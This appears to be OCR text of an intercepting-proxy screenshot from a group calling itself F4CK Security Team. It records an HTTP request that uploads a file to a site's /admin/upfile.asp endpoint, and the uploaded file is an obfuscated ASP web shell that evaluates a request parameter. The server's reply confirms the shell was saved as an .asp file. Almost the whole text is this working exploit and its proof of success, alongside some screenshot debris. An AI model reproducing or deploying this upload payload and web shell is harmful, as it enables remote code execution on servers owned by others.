 Go
Cancel
<
>
Target: http://www.kscrm
Request
Response
Raw Params Headers Hex
Raw Headers Hex HTML Render
POST /admin/upfile.asp HTTP/1.1
Host: www.
Proxy-Connection: Keep-Alive
Content-Length: 440
Pragma: no-cache
Cache-Control: no-cache
Accept: */*
Accept-Language: zh-CN
Content-Type: multipart/form-data;
boundary=---------------------------7de3e4445074a
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64;
Trident/5.0; SE 2.X MetaSr 1.0)
Referer: http://www. /admin/picture.asp
Accept-Encoding: gzip, deflate
Cookie: ASPSESSIONIDACABSBDS=HHHODBEBJHGHIMJNFLEGNCGN;
tq_source_page_url=http://sb.f4ck.org/home.php?mod=space*do=notice*view=mypost;
CNZZDATA2256208=cnzz_eid%3D93484874-1407982909-%26ntime%3D1409987108
-----------------------------7de3e4445074a
Content-Disposition: form-data; name="file1"; filename="asp"
Content-Type: text/plain
<%
Function MorfiCoder(Code)
MorfiCoder=Replace(Replace(StrReverse(Code),"/*/",""""),"\*\",vbCrlf)
End Function
Execute MorfiCoder(")/*/z/*/(tseuqer lave")
%>
HTTP/1.1 200 OK
Cache-Control: private
Date: Sat, 06 Sep 2014 08:22:35 GMT
Content-Length: 261
Content-Type: text/html
Server: IIS
X-Powered-By: WAF/2.0
<html>
<head><title></title>
<link href="style.css" rel="stylesheet" type="text/css">
</head>
<body bgcolor="#CEDBFF">
201496162243.asp
<script language="JavaScript">
parent.myform.pic.value+='201496162243.asp';
</script>
</body>
</html>
F4CK
Security Team